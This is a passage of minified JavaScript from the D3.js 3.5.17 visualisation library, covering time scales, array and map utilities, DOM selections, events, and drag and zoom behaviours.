arguments.length?(b&&(n=t[0],e=t[1],w&&(n=n[0],e=e[0]),m=[n,e],b.invert&&(n=b(n),e=b(e)),e<n&&(o=n,n=e,e=o),n==M[0]&&e==M[1]||(M=[n,e])),w&&(r=t[0],i=t[1],b&&(r=r[1],i=i[1]),y=[r,i],w.invert&&(r=w(r),i=w(i)),i<r&&(o=r,r=i,i=o),r==_[0]&&i==_[1]||(_=[r,i])),k):(b&&(m?(n=m[0],e=m[1]):(n=M[0],e=M[1],b.invert&&(n=b.invert(n),e=b.invert(e)),e<n&&(o=n,n=e,e=o))),w&&(y?(r=y[0],i=y[1]):(r=_[0],i=_[1],w.invert&&(r=w.invert(r),i=w.invert(i)),i<r&&(o=r,r=i,i=o))),b&&w?[[n,r],[e,i]]:b?[n,e]:w&&[r,i])},k.clear=function(){return k.empty()||(M=[0,0],_=[0,0],m=y=null),k},k.empty=function(){return!!b&&M[0]==M[1]||!!w&&_[0]==_[1]},j.rebind(k,x,"on")};var Hu={n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},Yu=[["n","e","s","w","nw","ne","se","sw"],["e","w"],["n","s"],[]],h=Nn.format=o.timeFormat,n=h.utc,o=n("%Y-%m-%dT%H:%M:%S.%LZ");function Uu(t){return t.toISOString()}function Xu(n,i,t){function o(t){return n(t)}function a(t,n){var e=(t[1]-t[0])/n,r=j.bisect(Bu,e);return r==Bu.length?[i.year,ja(t.map(function(t){return t/31536e6}),n)[2]]:r?i[e/Bu[r-1]<Bu[r]/e?r-1:r]:[Vu,ja(t,n)[2]]}return o.invert=function(t){return $u(n.invert(t))},o.domain=function(t){return arguments.length?(n.domain(t),o):n.domain().map($u)},o.nice=function(n,e){var t=o.domain(),r=Ea(t),r=null==n?a(r,10):"number"==typeof n&&a(r,n);function i(t){return!isNaN(t)&&!n.range(t,$u(+t+1),e).length}return r&&(n=r[0],e=r[1]),o.domain(Aa(t,1<e?{floor:function(t){for(;i(t=n.floor(t));)t=$u(t-1);return t},ceil:function(t){for(;i(t=n.ceil(t));)t=$u(+t+1);return t}}:n))},o.ticks=function(t,n){var e=Ea(o.domain()),r=null==t?a(e,10):"number"==typeof t?a(e,t):!t.range&&[{range:t},n];return r&&(t=r[0],n=r[1]),t.range(e[0],$u(+e[1]+1),n<1?1:n)},o.tickFormat=function(){return t},o.copy=function(){return Xu(n.copy(),i,t)},za(o,n)}function $u(t){return new Date(t)}h.iso=Date.prototype.toISOString&&+new Date("2000-01-01T00:00:00.000Z")?Uu:o,Uu.parse=function(t){t=new Date(t);return isNaN(t)?null:t},Uu.toString=o.toString,Nn.second=Tn(function(t){return new Cn(1e3*Math.floor(t/1e3))},function(t,n){t.setTime(t.getTime()+1e3*Math.floor(n))},function(t){return t.getSeconds()}),Nn.seconds=Nn.second.range,Nn.seconds.utc=Nn.second.utc.range,Nn.minute=Tn(function(t){return new Cn(6e4*Math.floor(t/6e4))},function(t,n){t.setTime(t.getTime()+6e4*Math.floor(n))},function(t){return t.getMinutes()}),Nn.minutes=Nn.minute.range,Nn.minutes.utc=Nn.minute.utc.range,Nn.hour=Tn(function(t){var n=t.getTimezoneOffset()/60;return new Cn(36e5*(Math.floor(t/36e5-n)+n))},function(t,n){t.setTime(t.getTime()+36e5*Math.floor(n))},function(t){return t.getHours()}),Nn.hours=Nn.hour.range,Nn.hours.utc=Nn.hour.utc.range,Nn.month=Tn(function(t){return(t=Nn.day(t)).setDate(1),t},function(t,n){t.setMonth(t.getMonth()+n)},function(t){return t.getMonth()}),Nn.months=Nn.month.range,Nn.months.utc=Nn.month.utc.range;var Bu=[1e3,5e3,15e3,3e4,6e4,3e5,9e5,18e5,36e5,108e5,216e5,432e5,864e5,1728e5,6048e5,2592e6,7776e6,31536e6],Fu=[[Nn.second,1],[Nn.second,5],[Nn.second,15],[Nn.second,30],[Nn.minute,1],[Nn.minute,5],[Nn.minute,15],[Nn.minute,30],[Nn.hour,1],[Nn.hour,3],[Nn.hour,6],[Nn.hour,12],[Nn.day,1],[Nn.day,2],[Nn.week,1],[Nn.month,1],[Nn.month,3],[Nn.year,1]],Wu=h.multi([[".%L",function(t){return t.getMilliseconds()}],[":%S",function(t){return t.getSeconds()}],["%I:%M",function(t){return t.getMinutes()}],["%I %p",function(t){return t.getHours()}],["%a %d",function(t){return t.getDay()&&1!=t.getDate()}],["%b %d",function(t){return 1!=t.getDate()}],["%B",function(t){return t.getMonth()}],["%Y",lr]]),Vu={range:function(t,n,e){return j.range(Math.ceil(t/e)*e,+n,e).map($u)},floor:L,ceil:L};Fu.year=Nn.year,Nn.scale=function(){return Xu(j.scale.linear(),Fu,Wu)};var Zu=Fu.map(function(t){return[t[0].utc,t[1]]}),Gu=n.multi([[".%L",function(t){return t.getUTCMilliseconds()}],[":%S",function(t){return t.getUTCSeconds()}],["%I:%M",function(t){return t.getUTCMinutes()}],["%I %p",function(t){return t.getUTCHours()}],["%a %d",function(t){return t.getUTCDay()&&1!=t.getUTCDate()}],["%b %d",function(t){return 1!=t.getUTCDate()}],["%B",function(t){return t.getUTCMonth()}],["%Y",lr]]);function Qu(t){return JSON.parse(t.responseText)}function Ju(t){var n=R.createRange();return n.selectNode(R.body),n.createContextualFragment(t.responseText)}Zu.year=Nn.year.utc,Nn.scale.utc=function(){return Xu(j.scale.linear(),Zu,Gu)},j.text=fn(function(t){return t.responseText}),j.json=function(t,n){return pn(t,"application/json",Qu,n)},j.html=function(t,n){return pn(t,"text/html",Ju,n)},j.xml=fn(function(t){return t.responseXML}),"function"==typeof define&&define.amd?(this.d3=j,define(j)):"object"==typeof module&&module.exports?module.exports=j:this.d3=j}(),function(){var j={version:"3.5.17"},i=[].slice,f=function(t){return i.call(t)},R=this.document;function u(t){return t&&(t.ownerDocument||t.document||t).documentElement}function P(t){return t&&(t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView)}if(R)try{f(R.documentElement.childNodes)[0].nodeType}catch(t){f=function(t){for(var n=t.length,e=new Array(n);n--;)e[n]=t[n];return e}}if(Date.now||(Date.now=function(){return+new Date}),R)try{R.createElement("DIV").style.setProperty("opacity",0,"")}catch(t){var n=this.Element.prototype,e=n.setAttribute,r=n.setAttributeNS,o=this.CSSStyleDeclaration.prototype,a=o.setProperty;n.setAttribute=function(t,n){e.call(this,t,n+"")},n.setAttributeNS=function(t,n,e){r.call(this,t,n,e+"")},o.setProperty=function(t,n,e){a.call(this,t,n+"",e)}}function s(t,n){return t<n?-1:n<t?1:n<=t?0:NaN}function l(t){return null===t?NaN:+t}function c(t){return!isNaN(t)}function t(o){return{left:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;o(t[i],n)<0?e=1+i:r=i}return e},right:function(t,n,e,r){for(arguments.length<3&&(e=0),arguments.length<4&&(r=t.length);e<r;){var i=e+r>>>1;0<o(t[i],n)?r=i:e=1+i}return e}}}j.ascending=s,j.descending=function(t,n){return n<t?-1:t<n?1:t<=n?0:NaN},j.min=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&r<e&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&r<e&&(e=r)}return e},j.max=function(t,n){var e,r,i=-1,o=t.length;if(1===arguments.length){for(;++i<o;)if(null!=(r=t[i])&&r<=r){e=r;break}for(;++i<o;)null!=(r=t[i])&&e<r&&(e=r)}else{for(;++i<o;)if(null!=(r=n.call(t,t[i],i))&&r<=r){e=r;break}for(;++i<o;)null!=(r=n.call(t,t[i],i))&&e<r&&(e=r)}return e},j.extent=function(t,n){var e,r,i,o=-1,a=t.length;if(1===arguments.length){for(;++o<a;)if(null!=(r=t[o])&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=t[o])&&(r<e&&(e=r),i<r&&(i=r))}else{for(;++o<a;)if(null!=(r=n.call(t,t[o],o))&&r<=r){e=i=r;break}for(;++o<a;)null!=(r=n.call(t,t[o],o))&&(r<e&&(e=r),i<r&&(i=r))}return[e,i]},j.sum=function(t,n){var e,r=0,i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=+t[o])&&(r+=e);else for(;++o<i;)c(e=+n.call(t,t[o],o))&&(r+=e);return r},j.mean=function(t,n){var e,r=0,i=t.length,o=-1,a=i;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))?r+=e:--a;else for(;++o<i;)c(e=l(n.call(t,t[o],o)))?r+=e:--a;if(a)return r/a},j.quantile=function(t,n){var e=(t.length-1)*n+1,r=Math.floor(e),n=+t[r-1],e=e-r;return e?n+e*(t[r]-n):n},j.median=function(t,n){var e,r=[],i=t.length,o=-1;if(1===arguments.length)for(;++o<i;)c(e=l(t[o]))&&r.push(e);else for(;++o<i;)c(e=l(n.call(t,t[o],o)))&&r.push(e);if(r.length)return j.quantile(r.sort(s),.5)},j.variance=function(t,n){var e,r,i=t.length,o=0,a=0,u=-1,s=0;if(1===arguments.length)for(;++u<i;)c(e=l(t[u]))&&(a+=(r=e-o)*(e-(o+=r/++s)));else for(;++u<i;)c(e=l(n.call(t,t[u],u)))&&(a+=(r=e-o)*(e-(o+=r/++s)));if(1<s)return a/(s-1)},j.deviation=function(){var t=j.variance.apply(this,arguments);return t&&Math.sqrt(t)};var h=t(s);function p(t){return t.length}j.bisectLeft=h.left,j.bisect=j.bisectRight=h.right,j.bisector=function(e){return t(1===e.length?function(t,n){return s(e(t),n)}:e)},j.shuffle=function(t,n,e){(o=arguments.length)<3&&(e=t.length,o<2&&(n=0));for(var r,i,o=e-n;o;)i=Math.random()*o--|0,r=t[o+n],t[o+n]=t[i+n],t[i+n]=r;return t},j.permute=function(t,n){for(var e=n.length,r=new Array(e);e--;)r[e]=t[n[e]];return r},j.pairs=function(t){for(var n=0,e=t.length-1,r=t[0],i=new Array(e<0?0:e);n<e;)i[n]=[r,r=t[++n]];return i},j.transpose=function(t){if(!(i=t.length))return[];for(var n=-1,e=j.min(t,p),r=new Array(e);++n<e;)for(var i,o=-1,a=r[n]=new Array(i);++o<i;)a[o]=t[o][n];return r},j.zip=function(){return j.transpose(arguments)},j.keys=function(t){var n,e=[];for(n in t)e.push(n);return e},j.values=function(t){var n,e=[];for(n in t)e.push(t[n]);return e},j.entries=function(t){var n,e=[];for(n in t)e.push({key:n,value:t[n]});return e},j.merge=function(t){for(var n,e,r,i=t.length,o=-1,a=0;++o<i;)a+=t[o].length;for(e=new Array(a);0<=--i;)for(n=(r=t[i]).length;0<=--n;)e[--a]=r[n];return e};var z=Math.abs;function d(t,n){for(var e in n)Object.defineProperty(t.prototype,e,{value:n[e],enumerable:!1})}function y(){this._=Object.create(null)}j.range=function(t,n,e){if(arguments.length<3&&(e=1,arguments.length<2&&(n=t,t=0)),(n-t)/e==1/0)throw new Error("infinite range");var r,i=[],o=function(t){var n=1;for(;t*n%1;)n*=10;return n}(z(e)),a=-1;if(t*=o,n*=o,(e*=o)<0)for(;(r=t+e*++a)>n;)i.push(r/o);else for(;(r=t+e*++a)<n;)i.push(r/o);return i},j.map=function(t,n){var e=new y;if(t instanceof y)t.forEach(function(t,n){e.set(t,n)});else if(Array.isArray(t)){var r,i=-1,o=t.length;if(1===arguments.length)for(;++i<o;)e.set(i,t[i]);else for(;++i<o;)e.set(n.call(t,r=t[i],i),r)}else for(var a in t)e.set(a,t[a]);return e};var g="__proto__",v="\0";function m(t){return(t+="")===g||t[0]===v?v+t:t}function x(t){return(t+="")[0]===v?t.slice(1):t}function b(t){return m(t)in this._}function w(t){return(t=m(t))in this._&&delete this._[t]}function M(){var t,n=[];for(t in this._)n.push(x(t));return n}function _(){var t,n=0;for(t in this._)++n;return n}function E(){for(var t in this._)return!1;return!0}function S(){this._=Object.create(null)}function L(t){return t}function k(t,n){if(n in t)return n;n=n.charAt(0).toUpperCase()+n.slice(1);for(var e=0,r=A.length;e<r;++e){var i=A[e]+n;if(i in t)return i}}d(y,{has:b,get:function(t){return this._[m(t)]},set:function(t,n){return this._[m(t)]=n},remove:w,keys:M,values:function(){var t,n=[];for(t in this._)n.push(this._[t]);return n},entries:function(){var t,n=[];for(t in this._)n.push({key:x(t),value:this._[t]});return n},size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n),this._[n])}}),j.nest=function(){var h,f,p={},d=[],n=[];function g(e,t,r){if(r>=d.length)return f?f.call(p,t):h?t.sort(h):t;for(var n,i,o,a,u=-1,s=t.length,l=d[r++],c=new y;++u<s;)(a=c.get(n=l(i=t[u])))?a.push(i):c.set(n,[i]);return o=e?(i=e(),function(t,n){i.set(t,g(e,n,r))}):(i={},function(t,n){i[t]=g(e,n,r)}),c.forEach(o),i}return p.map=function(t,n){return g(n,t,0)},p.entries=function(t){return function e(t,r){if(r>=d.length)return t;var i=[],o=n[r++];return t.forEach(function(t,n){i.push({key:t,values:e(n,r)})}),o?i.sort(function(t,n){return o(t.key,n.key)}):i}(g(j.map,t,0),0)},p.key=function(t){return d.push(t),p},p.sortKeys=function(t){return n[d.length-1]=t,p},p.sortValues=function(t){return h=t,p},p.rollup=function(t){return f=t,p},p},j.set=function(t){var n=new S;if(t)for(var e=0,r=t.length;e<r;++e)n.add(t[e]);return n},d(S,{has:b,add:function(t){return this._[m(t+="")]=!0,t},remove:w,values:M,size:_,empty:E,forEach:function(t){for(var n in this._)t.call(this,x(n))}}),j.behavior={},j.rebind=function(t,n){for(var e,r=1,i=arguments.length;++r<i;)t[e=arguments[r]]=function(n,e,r){return function(){var t=r.apply(e,arguments);return t===e?n:t}}(t,n,n[e]);return t};var A=["webkit","ms","moz","Moz","o","O"];function N(){}function C(){}function T(i){var o=[],r=new y;function t(){for(var t,n=o,e=-1,r=n.length;++e<r;)(t=n[e].on)&&t.apply(this,arguments);return i}return t.on=function(t,n){var e=r.get(t);return arguments.length<2?e&&e.on:(e&&(e.on=null,o=o.slice(0,e=o.indexOf(e)).concat(o.slice(e+1)),r.remove(t)),n&&o.push(r.set(t,{on:n})),i)},t}function D(){j.event.preventDefault()}function q(){for(var t,n=j.event;t=n.sourceEvent;)n=t;return n}function I(i){for(var o=new C,t=0,n=arguments.length;++t<n;)o[arguments[t]]=T(o);return o.of=function(e,r){return function(t){try{var n=t.sourceEvent=j.event;t.target=i,j.event=t,o[t.type].apply(e,r)}finally{j.event=n}}},o}j.dispatch=function(){for(var t=new C,n=-1,e=arguments.length;++n<e;)t[arguments[n]]=T(t);return t},C.prototype.on=function(t,n){var e=t.indexOf("."),r="";if(0<=e&&(r=t.slice(e+1),t=t.slice(0,e)),t)return arguments.length<2?this[t].on(r):this[t].on(r,n);if(2===arguments.length){if(null==n)for(t in this)this.hasOwnProperty(t)&&this[t].on(r,null);return this}},j.event=null,j.requote=function(t){return t.replace(O,"\\$&")};var O=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g,H={}.__proto__?function(t,n){t.__proto__=n}:function(t,n){for(var e in n)t[e]=n[e]};function Y(t){return H(t,B),t}var U=function(t,n){return n.querySelector(t)},X=function(t,n){return n.querySelectorAll(t)},$=function(t,n){var e=t.matches||t[k(t,"matchesSelector")];return($=function(t,n){return e.call(t,n)})(t,n)};"function"==typeof Sizzle&&(U=function(t,n){return Sizzle(t,n)[0]||null},$=(X=Sizzle).matchesSelector),j.selection=function(){return j.select(R.documentElement)};var B=j.selection.prototype=[];function F(t){return"function"==typeof t?t:function(){return U(t,this)}}function W(t){return"function"==typeof t?t:function(){return X(t,this)}}B.select=function(t){var n,e,r,i,o=[];t=F(t);for(var a=-1,u=this.length;++a<u;){o.push(n=[]),n.parentNode=(r=this[a]).parentNode;for(var s=-1,l=r.length;++s<l;)(i=r[s])?(n.push(e=t.call(i,i.__data__,s,a)),e&&"__data__"in i&&(e.__data__=i.__data__)):n.push(null)}return Y(o)},B.selectAll=function(t){var n,e,r=[];t=W(t);for(var i=-1,o=this.length;++i<o;)for(var a=this[i],u=-1,s=a.length;++u<s;)(e=a[u])&&(r.push(n=f(t.call(e,e.__data__,u,i))),n.parentNode=e);return Y(r)};var V="http://www.w3.org/1999/xhtml",Z={svg:"http://www.w3.org/2000/svg",xhtml:V,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(n,e){return n=j.ns.qualify(n),null==e?n.local?function(){this.removeAttributeNS(n.space,n.local)}:function(){this.removeAttribute(n)}:"function"==typeof e?n.local?function(){var t=e.apply(this,arguments);null==t?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,t)}:function(){var t=e.apply(this,arguments);null==t?this.removeAttribute(n):this.setAttribute(n,t)}:n.local?function(){this.setAttributeNS(n.space,n.local,e)}:function(){this.setAttribute(n,e)}}function Q(t){return t.trim().replace(/\s+/g," ")}function J(t){return new RegExp("(?:^|\\s+)"+j.requote(t)+"(?:\\s+|$)","g")}function K(t){return(t+"").trim().split(/^|\s+/)}function tt(e,r){var i=(e=K(e).map(nt)).length;return"function"==typeof r?function(){for(var t=-1,n=r.apply(this,arguments);++t<i;)e[t](this,n)}:function(){for(var t=-1;++t<i;)e[t](this,r)}}function nt(r){var i=J(r);return function(t,n){if(e=t.classList)return n?e.add(r):e.remove(r);var e=t.getAttribute("class")||"";n?(i.lastIndex=0,i.test(e)||t.setAttribute("class",Q(e+" "+r))):t.setAttribute("class",Q(e.replace(i," ")))}}function et(n,e,r){return null==e?function(){this.style.removeProperty(n)}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?this.style.removeProperty(n):this.style.setProperty(n,t,r)}:function(){this.style.setProperty(n,e,r)}}function rt(n,e){return null==e?function(){delete this[n]}:"function"==typeof e?function(){var t=e.apply(this,arguments);null==t?delete this[n]:this[n]=t}:function(){this[n]=e}}function it(e){return"function"==typeof e?e:(e=j.ns.qualify(e)).local?function(){return this.ownerDocument.createElementNS(e.space,e.local)}:function(){var t=this.ownerDocument,n=this.namespaceURI;return n===V&&t.documentElement.namespaceURI===V?t.createElement(e):t.createElementNS(n,e)}}function ot(){var t=this.parentNode;t&&t.removeChild(this)}function at(t){return{__data__:t}}function ut(t){return function(){return $(this,t)}}function st(t,n){for(var e=0,r=t.length;e<r;e++)for(var i,o=t[e],a=0,u=o.length;a<u;a++)(i=o[a])&&n(i,a,e);return t}function lt(t){return H(t,ct),t}j.ns={prefix:Z,qualify:function(t){var n=t.indexOf(":"),e=t;return 0<=n&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),Z.hasOwnProperty(e)?{space:Z[e],local:t}:t}},B.attr=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node();return(t=j.ns.qualify(t)).local?e.getAttributeNS(t.space,t.local):e.getAttribute(t)}for(n in t)this.each(G(n,t[n]));return this}return this.each(G(t,n))},B.classed=function(t,n){if(arguments.length<2){if("string"==typeof t){var e=this.node(),r=(t=K(t)).length,i=-1;if(n=e.classList){for(;++i<r;)if(!n.contains(t[i]))return!1}else for(n=e.getAttribute("class");++i<r;)if(!J(t[i]).test(n))return!1;return!0}for(n in t)this.each(tt(n,t[n]));return this}return this.each(tt(t,n))},B.style=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=""),t)this.each(et(e,t[e],n));return this}if(r<2){r=this.node();return P(r).getComputedStyle(r,null).getPropertyValue(t)}e=""}return this.each(et(t,n,e))},B.property=function(t,n){if(arguments.length<2){if("string"==typeof t)return this.node()[t];for(n in t)this.each(rt(n,t[n]));return this}return this.each(rt(t,n))},B.text=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.textContent=null==t?"":t}:null==n?function(){this.textContent=""}:function(){this.textContent=n}):this.node().textContent},B.html=function(n){return arguments.length?this.each("function"==typeof n?function(){var t=n.apply(this,arguments);this.innerHTML=null==t?"":t}:null==n?function(){this.innerHTML=""}:function(){this.innerHTML=n}):this.node().innerHTML},B.append=function(t){return t=it(t),this.select(function(){return this.appendChild(t.apply(this,arguments))})},B.insert=function(t,n){return t=it(t),n=F(n),this.select(function(){return this.insertBefore(t.apply(this,arguments),n.apply(this,arguments)||null)})},B.remove=function(){return this.each(ot)},B.data=function(t,d){var n,e,r=-1,i=this.length;if(!arguments.length){for(t=new Array(i=(n=this[0]).length);++r<i;)(e=n[r])&&(t[r]=e.__data__);return t}function o(t,n){var e,r,i=t.length,o=n.length,a=Math.min(i,o),u=new Array(o),s=new Array(o),l=new Array(i);if(d){for(var c,h=new y,f=new Array(i),p=-1;++p<i;)(e=t[p])&&(h.has(c=d.call(e,e.__data__,p))?l[p]=e:h.set(c,e),f[p]=c);for(p=-1;++p<o;)(e=h.get(c=d.call(n,r=n[p],p)))?!0!==e&&((u[p]=e).__data__=r):s[p]=at(r),h.set(c,!0);for(p=-1;++p<i;)p in f&&!0!==h.get(f[p])&&(l[p]=t[p])}else{for(p=-1;++p<a;)e=t[p],r=n[p],e?(e.__data__=r,u[p]=e):s[p]=at(r);for(;p<o;++p)s[p]=at(n[p]);for(;p<i;++p)l[p]=t[p]}s.update=u,s.parentNode=u.parentNode=l.parentNode=t.parentNode,g.push(s),v.push(u),m.push(l)}var g=lt([]),v=Y([]),m=Y([]);if("function"==typeof t)for(;++r<i;)o(n=this[r],t.call(n,n.parentNode.__data__,r));else for(;++r<i;)o(n=this[r],t);return v.enter=function(){return g},v.exit=function(){return m},v},B.datum=function(t){return arguments.length?this.property("__data__",t):this.property("__data__")},B.filter=function(t){var n,e,r,i=[];"function"!=typeof t&&(t=ut(t));for(var o=0,a=this.length;o<a;o++){i.push(n=[]),n.parentNode=(e=this[o]).parentNode;for(var u=0,s=e.length;u<s;u++)(r=e[u])&&t.call(r,r.__data__,u,o)&&n.push(r)}return Y(i)},B.order=function(){for(var t=-1,n=this.length;++t<n;)for(var e,r=this[t],i=r.length-1,o=r[i];0<=--i;)(e=r[i])&&(o&&o!==e.nextSibling&&o.parentNode.insertBefore(e,o),o=e);return this},B.sort=function(t){t=function(e){arguments.length||(e=s);return function(t,n){return t&&n?e(t.__data__,n.__data__):!t-!n}}.apply(this,arguments);for(var n=-1,e=this.length;++n<e;)this[n].sort(t);return this.order()},B.each=function(r){return st(this,function(t,n,e){r.call(t,t.__data__,n,e)})},B.call=function(t){var n=f(arguments);return t.apply(n[0]=this,n),this},B.empty=function(){return!this.node()},B.node=function(){for(var t=0,n=this.length;t<n;t++)for(var e=this[t],r=0,i=e.length;r<i;r++){var o=e[r];if(o)return o}return null},B.size=function(){var t=0;return st(this,function(){++t}),t};var ct=[];function ht(i,n,e){var r="__on"+i,t=i.indexOf("."),o=pt;0<t&&(i=i.slice(0,t));var a=ft.get(i);function u(){var t=this[r];t&&(this.removeEventListener(i,t,t.$),delete this[r])}return a&&(i=a,o=dt),t?n?function(){var t=o(n,f(arguments));u.call(this),this.addEventListener(i,this[r]=t,t.$=e),t._=n}:u:n?N:function(){var t,n,e,r=new RegExp("^__on([^.]+)"+j.requote(i)+"$");for(n in this)(t=n.match(r))&&(e=this[n],this.removeEventListener(t[1],e,e.$),delete this[n])}}j.selection.enter=lt,(j.selection.enter.prototype=ct).append=B.append,ct.empty=B.empty,ct.node=B.node,ct.call=B.call,ct.size=B.size,ct.select=function(t){for(var n,e,r,i,o,a=[],u=-1,s=this.length;++u<s;){r=(i=this[u]).update,a.push(n=[]),n.parentNode=i.parentNode;for(var l=-1,c=i.length;++l<c;)(o=i[l])?(n.push(r[l]=e=t.call(i.parentNode,o.__data__,l,u)),e.__data__=o.__data__):n.push(null)}return Y(a)},ct.insert=function(t,n){var a,u,s;return arguments.length<2&&(a=this,n=function(t,n,e){var r,i=a[e].update,o=i.length;for(e!=s&&(s=e,u=0),u<=n&&(u=n+1);!(r=i[u])&&++u<o;);return r}),B.insert.call(this,t,n)},j.select=function(t){var n;return"string"==typeof t?(n=[U(t,R)]).parentNode=R.documentElement:(n=[t]).parentNode=u(t),Y([n])},j.selectAll=function(t){var n;return"string"==typeof t?(n=f(X(t,R))).parentNode=R.documentElement:(n=f(t)).parentNode=null,Y([n])},B.on=function(t,n,e){var r=arguments.length;if(r<3){if("string"!=typeof t){for(e in r<2&&(n=!1),t)this.each(ht(e,t[e],n));return this}if(r<2)return(r=this.node()["__on"+t])&&r._;e=!1}return this.each(ht(t,n,e))};var ft=j.map({mouseenter:"mouseover",mouseleave:"mouseout"});function pt(e,r){return function(t){var n=j.event;j.event=t,r[0]=this.__data__;try{e.apply(this,r)}finally{j.event=n}}}function dt(t,n){var e=pt(t,n);return function(t){var n=t.relatedTarget;n&&(n===this||8&n.compareDocumentPosition(this))||e.call(this,t)}}R&&ft.forEach(function(t){"on"+t in R&&ft.remove(t)});var gt,vt=0;function mt(t){var e,r,i=".dragsuppress-"+ ++vt,o="click"+i,a=j.select(P(t)).on("touchmove"+i,D).on("dragstart"+i,D).on("selectstart"+i,D);return(gt=null==gt?!("onselectstart"in t)&&k(t.style,"userSelect"):gt)&&(e=u(t).style,r=e[gt],e[gt]="none"),function(t){var n;a.on(i,null),gt&&(e[gt]=r),t&&(n=function(){a.on(o,null)},a.on(o,function(){D(),n()},!0),setTimeout(n,0))}}j.mouse=function(t){return xt(t,q())};var yt=this.navigator&&/WebKit/.test(this.navigator.userAgent)?-1:0;function xt(t,n){if(n.changedTouches&&(n=n.changedTouches[0]),(e=t.ownerSVGElement||t).createSVGPoint){var e,r,i=e.createSVGPoint();return yt<0&&(((r=P(t)).scrollX||r.scrollY)&&(r=(e=j.select("body").append("svg").style({position:"absolute",top:0,left:0,margin:0,padding:0,border:"none"},"important"))[0][0].getScreenCTM(),yt=!(r.f||r.e),e.remove())),yt?(i.x=n.pageX,i.y=n.pageY):(i.x=n.clientX,i.y=n.clientY),[(i=i.matrixTransform(t.getScreenCTM().inverse())).x,i.y]}i=t.getBoundingClientRect();return[n.clientX-i.left-t.clientLeft,n.clientY-i.top-t.clientTop]}function bt(){return j.event.changedTouches[0].identifier}j.touch=function(t,n,e){if(arguments.length<3&&(e=n,n=q().changedTouches),n)for(var r,i=0,o=n.length;i<o;++i)if((r=n[i]).identifier===e)return xt(t,r)},j.behavior.drag=function(){var g=I(e,"drag","dragstart","dragend"),v=null,t=r(N,j.mouse,P,"mousemove","mouseup"),n=r(bt,j.touch,L,"touchmove","touchend");function e(){this.on("mousedown.drag",t).on("touchstart.drag",n)}function r(c,h,f,p,d){return function(){var r,t=j.event.target.correspondingElement||j.event.target,i=this.parentNode,o=g.of(this,arguments),a=0,u=c(),n=".drag"+(null==u?"":"-"+u),e=j.select(f(t)).on(p+n,function(){var t,n,e=h(i,u);e&&(t=e[0]-l[0],n=e[1]-l[1],a|=t|n,o({type:"drag",x:(l=e)[0]+r[0],y:e[1]+r[1],dx:t,dy:n}))}).on(d+n,function(){h(i,u)&&(e.on(p+n,null).on(d+n,null),s(a),o({type:"dragend"}))}),s=mt(t),l=h(i,u);r=v?[(r=v.apply(this,arguments)).x-l[0],r.y-l[1]]:[0,0],o({type:"dragstart"})}}return e.origin=function(t){return arguments.length?(v=t,e):v},j.rebind(e,g,"on")},j.touches=function(e,t){return(t=arguments.length<2?q().touches:t)?f(t).map(function(t){var n=xt(e,t);return n.identifier=t.identifier,n}):[]};var wt=1e-6,Mt=wt*wt,_t=Math.PI,Et=2*_t,St=Et-wt,kt=_t/2,At=_t/180,Nt=180/_t;function Ct(t){return 0<t?1:t<0?-1:0}function Lt(t,n,e){return(n[0]-t[0])*(e[1]-t[1])-(n[1]-t[1])*(e[0]-t[0])}function zt(t){return 1<t?0:t<-1?_t:Math.acos(t)}function Tt(t){return 1<t?kt:t<-1?-kt:Math.asin(t)}function jt(t){return((t=Math.exp(t))+1/t)/2}function Rt(t){return(t=Math.sin(t/2))*t}var Pt=Math.SQRT2;j.interpolateZoom=function(t,n){var r,i,o,e,a=t[0],u=t[1],s=t[2],l=n[0],t=n[1],n=n[2],c=l-a,h=t-u,l=c*c+h*h;return(e=l<Mt?(o=Math.log(n/s)/Pt,function(t){return[a+t*c,u+t*h,s*Math.exp(Pt*t*o)]}):(r=Math.sqrt(l),t=(n*n-s*s+4*l)/(2*s*2*r),e=(n*n-s*s-4*l)/(2*n*2*r),i=Math.log(Math.sqrt(t*t+1)-t),o=(Math.log(Math.sqrt(e*e+1)-e)-i)/Pt,function(t){var n=t*o,e=jt(i),t=s/(2*r)*(e*(t=Pt*n+i,((t=Math.exp(2*t))-1)/(t+1))-(t=i,((t=Math.exp(i))-1/t)/2));return[a+t*c,u+t*h,s*e/jt(Pt*n+i)]})).duration=1e3*o,e},j.behavior.zoom=function(){var n,u,e,r,y,i,o,a,s,x={x:0,y:0,k:1},l=[960,500],c=It,h=250,f=0,b="mousedown.zoom",p="mousemove.zoom",d="mouseup.zoom",w="touchstart.zoom",M=I(g,"zoomstart","zoom","zoomend");function g(t){t.on(b,L).on(qt+".zoom",m).on("dblclick.zoom",T).on(w,z)}function _(t){return[(t[0]-x.x)/x.k,(t[1]-x.y)/x.k]}function E(t){x.k=Math.max(c[0],Math.min(c[1],t))}function S(t,n){var e;n=[(e=n)[0]*x.k+x.x,e[1]*x.k+x.y],x.x+=t[0]-n[0],x.y+=t[1]-n[1]}function k(t,n,e,r){t.__chart__={x:x.x,y:x.y,k:x.k},E(Math.pow(2,r)),S(u=n,e),t=j.select(t),(t=0<h?t.transition().duration(h):t).call(g.event)}function 